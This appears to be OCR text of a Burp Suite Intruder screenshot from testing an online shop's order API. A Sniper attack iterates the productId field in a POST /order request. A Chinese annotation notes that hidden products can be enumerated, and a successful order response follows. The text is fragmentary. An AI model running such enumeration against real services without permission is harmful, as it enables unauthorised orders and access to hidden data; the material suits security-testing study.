 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https
1 POST /order
2 Host
3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/2010010
5 Accept: application/json, text/plain, */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8
9
Content-Length: 73
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 Te: trailers
17
18 {"amount":60,"payWay":0,"payChannel":1,"product":{"productId":§7§,"num":1}}
Attack Save Columns
5. Intruder attack of
Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
4 4 200 569
5 5 200 569
6 6 200 569
7 7 200 569
8 8 200 569
9 9 200 569
10 10 200 569
11 11 200 569
能遍历出隐藏商品
12 12 200 569
13 13 200 569
14 14 200 569
15 15 200 569
16 16 200 569
17 17 200 569
18 18 200 569
19 19 200 569
20 20 200 457
21 21 200 457
22 22 200 569
Request Response
Pretty Raw Hex Render OneScan
1 HTTP/2 200 OK
13 {"succes "OK","data":{"orderNo":"20 04","paymentNo":
"202 0","orderStr":"h rStatus":1,
"